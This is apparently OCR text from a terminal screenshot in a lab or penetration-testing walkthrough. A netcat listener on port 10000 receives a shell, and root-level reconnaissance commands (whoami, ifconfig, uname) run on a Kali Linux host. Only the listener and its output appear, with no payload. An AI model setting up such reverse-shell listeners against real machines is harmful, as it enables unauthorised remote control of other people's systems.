 - SecureCRT
Enter host <Alt+R>
Session Manager
ubuntu@ ~$ ncat -l -p 10000
whoami
root
ifconfig | grep 192
inet 192.168.246.22  netmask 255.255.255.0  broadc
ast 192.168.246.255
uname -a
Linux kali 4.9.0-kali3-amd64 #1 SMP Debian 4.9.18-1kali1 (
2017-04-04) x86_64 GNU/Linux